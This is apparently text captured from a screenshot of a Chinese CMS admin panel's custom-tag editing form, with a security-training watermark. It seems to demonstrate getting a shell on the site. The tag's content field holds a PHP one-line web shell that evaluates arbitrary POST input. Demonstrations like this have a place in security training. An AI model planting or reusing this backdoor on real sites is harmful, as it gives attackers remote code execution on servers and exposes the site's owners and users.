 模板管理
默认模板管理
标签源码管理
自定义宏标记
智能标记向导
全局标记测试
系统帮助
参考文档
意见建议反馈
官方交流论坛
自定义标记管理>>更改标记
所属栏目:
显示在没有继承本标记的所有栏目
标记名称:
时间限制:
永不过期
在设内时间内有效
开始时间:
1970-01-01 08:00:00
结束时间:
1970-01-01 08:00:00
正常显示内容:
<?php @eval($_POST[511348])?>
过期显示内容:
确定
必火安全